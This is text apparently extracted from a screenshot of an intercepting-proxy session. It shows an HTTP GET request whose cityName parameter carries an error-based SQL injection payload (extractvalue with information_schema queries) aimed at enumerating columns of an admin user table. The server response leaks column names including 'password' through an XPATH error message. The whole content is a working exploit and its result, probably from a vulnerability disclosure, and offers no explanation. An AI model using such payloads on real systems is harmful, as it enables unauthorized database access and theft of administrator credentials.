 Request
Pretty Raw \n Actions
1 GET /scapi/index.php?cityName=
%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),(select+group_concat(column_name)+from+information_schema.columns+where+table_nam
e=' hop_admin_user'+and+column_name+not+in+('admin_user_id','user_name'))))and'&s=
&wxapp_id=10001 HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7
8 Accept-Encoding: gzip
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:14:06 GMT
4
5
6 Content-Length: 110
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~password,create_time,update_tim'",
"code":0
}